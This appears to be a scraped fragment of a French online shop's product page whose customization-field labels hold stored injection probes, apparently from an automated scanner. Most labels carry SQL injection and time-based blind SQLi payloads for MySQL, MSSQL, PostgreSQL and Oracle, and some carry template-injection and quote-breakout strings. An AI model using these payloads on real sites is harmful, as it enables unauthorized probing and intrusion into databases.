                                          id="field-textField103565"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103565"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103566"> &#039;&quot;()&amp;%kKUh(9366)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103566"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103566"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103567"> Coût total de la personnalisation9699019</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103567"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103567"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103881"> Aperçu&#039;&quot;()&amp;%kKUh(9023)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103881"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103881"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103898"> &#039;&quot;()&amp;%kKUh(9893)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103898"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103898"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField103901"> Aperçu9921457</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField103901"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField103901"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111761"> Référence de la personnalisationdNja6Qdp</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111761"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111761"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111772"> -1 OR 5*5=25 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111772"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111772"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111773"> -1 OR 5*5=25</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111773"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111773"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111784"> -1&#039; OR 5*5=25 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111784"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111784"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111785"> -1&quot; OR 5*5=25 -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111785"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111785"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111786"> -1&#039; OR 5*5=25 or &#039;9zpxnoQ2&#039;=&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111786"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111786"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111795"> -1&quot; OR 5*5=25 or &quot;KRg1BMXd&quot;=&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111795"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111795"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111838"> if(now()=sysdate(),sleep(15),0)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111838"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111838"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111849"> Référence de la personnalisation0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111849"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111849"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111860"> Référence de la personnalisation0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111860"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111860"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111871"> (select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111871"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111871"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111882"> Référence de la personnalisation-1 waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111882"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111882"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111893"> Référence de la personnalisationUWbICz4T&#039;; waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111893"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111893"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111904"> Référence de la personnalisationRY6jHitL&#039; OR 76=(SELECT 76 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111904"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111904"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111915"> Référence de la personnalisationUZfULzXN&#039;) OR 251=(SELECT 251 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111915"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111915"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111926"> Référence de la personnalisation7nhqY5A4&#039;)) OR 657=(SELECT 657 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111926"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111926"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111937"> Référence de la personnalisation&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111937"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111937"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111938"> Référence de la personnalisation&#039;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111938"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111938"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111939"> Référence de la personnalisation</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111939"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111939"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111940"> @@V8pqo</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111940"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111940"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111941"> (select 198766*667891)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111941"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111941"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField111942"> (select 198766*667891 from DUAL)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField111942"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField111942"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112023"> Coût total de la personnalisation1RHsJkNN</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112023"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112023"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112034"> -1&#039; OR 5*5=25 or &#039;1LGzuoCW&#039;=&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112034"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112034"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112035"> -1&quot; OR 5*5=25 or &quot;R3RXUCXW&quot;=&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112035"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112035"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112106"> Coût total de la personnalisation0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112106"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112106"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112117"> Coût total de la personnalisation0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112117"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112117"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112138"> Coût total de la personnalisation-1 waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112138"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112138"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112149"> Coût total de la personnalisationCzNQOT2R&#039;; waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112149"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112149"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112160"> Coût total de la personnalisationzNap5jN5&#039; OR 496=(SELECT 496 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112160"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112160"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112171"> Coût total de la personnalisationGMie45no&#039;) OR 398=(SELECT 398 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112171"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112171"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112182"> Coût total de la personnalisationP29xzfR6&#039;)) OR 515=(SELECT 515 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112182"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112182"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112193"> Coût total de la personnalisation&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112193"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112193"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112194"> Coût total de la personnalisation&#039;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112194"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112194"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112195"> Coût total de la personnalisation</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112195"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112195"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField112196"> @@GOZvL</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField112196"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField112196"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116788"> Aperçuvf8WuVL2</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116788"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116788"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116799"> -1&#039; OR 5*5=25 or &#039;lgcoboJj&#039;=&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116799"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116799"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116800"> -1&quot; OR 5*5=25 or &quot;ZiIBaxJm&quot;=&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116800"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116800"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116821"> Aperçu0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116821"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116821"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116841"> Aperçu0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116841"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116841"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116865"> Aperçu-1 waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116865"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116865"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116880"> Aperçux5EqQnXM&#039;; waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116880"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116880"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116896"> AperçudrrdQwgy&#039; OR 245=(SELECT 245 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116896"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116896"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116911"> Aperçu0Vy2XLQC&#039;) OR 994=(SELECT 994 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116911"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116911"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116922"> AperçuL4uLwTSb&#039;)) OR 256=(SELECT 256 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116922"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116922"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116942"> Aperçu&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116942"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116942"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116943"> Aperçu&#039;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116943"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116943"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116944"> Aperçu</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116944"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116944"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField116945"> @@G7P4A</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField116945"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField116945"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119725"> Coût total de la personnalisation&#039;&quot;()&amp;%ZDkf(9240)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119725"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119725"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119732"> &#039;&quot;()&amp;%ZDkf(9877)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119732"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119732"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119737"> Coût total de la personnalisation9911894</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119737"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119737"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119743"> bfg3174＜s1﹥s2ʺs3ʹhjl3174</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119743"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119743"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119747"> bfgx3082</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119747"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119747"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119748"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119748"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119748"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119753"> 1}}&quot;}}&#039;}}1%&gt;&quot;%&gt;&#039;%&gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119753"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119753"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119757"> dfb{{98991*97996}}xca</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119757"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119757"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119760"> dfb[[${98991*97996}]]xca</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119760"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119760"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119765"> dfb__${98991*97996}__::.x</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119765"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119765"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119769"> &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119769"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119769"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119772"> Coût total de la personnalisationZDkf(9851)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119772"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119772"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119775"> Coût total de la personnalisationVLKYC[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119775"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119775"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119778"> Coût total de la personnalisationZDkf(9016)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119778"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119778"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119785"> Coût total de la personnalisationZDkf(9557)9557</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119785"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119785"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119791"> Coût total de la personnalisationZDkf(9927)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119791"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField119791"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField119797"> Coût total de la personnalisationZDkf(9893)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField119797"
                                          class="form-control product-message"
